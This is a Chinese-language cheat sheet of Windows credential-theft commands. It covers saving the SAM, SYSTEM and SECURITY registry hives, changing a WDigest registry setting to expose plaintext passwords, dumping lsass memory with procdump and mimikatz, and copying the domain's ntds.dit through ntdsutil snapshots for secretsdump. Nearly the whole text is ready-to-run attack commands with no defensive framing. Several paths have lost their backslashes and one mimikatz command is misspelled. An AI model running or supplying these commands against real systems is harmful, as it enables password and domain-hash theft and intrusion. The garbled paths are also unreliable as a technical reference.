1、注册表提取
提取文件,Windows Server 2003或者Win XP 及以前需要提升到system权限,以后只要Administrator权限即可。
reg save hklmsam sam.hive
reg save hklmsystem system.hive
reg save hklmsecurity secruity.hive
本地获取
#如果要提取明文,请修改注册表
reg add HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD /d 1
#破解hash

python ./secretsdump.py -sam ~/Desktop/sam.hive -security ~/Desktop/security.hive -system ~/Desktop/system.hive LOCAL
2、lsass.exe提取
procdump.exe -accepteula -ma lsass.exe lsass.dmp

mimikatz#privilege::debug
mimikatz#sekurlsa::minidump lsass.dmp
mimikatz#sekrulsa::logonpasswords full

3、ntds.dit提取

ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil snapshot "mount {GUID}" quit quit
copy MOUNT_POINTwindows
tds
tds.dit c: emp
tds.dit
ntdsutil snapshot "unmount {GUID}" "delete {GUID}" quit quit

python ./secretsdump.py -ntds ~/Desktop/ntds.dit -system ~/Desktop/system.hiv LOCAL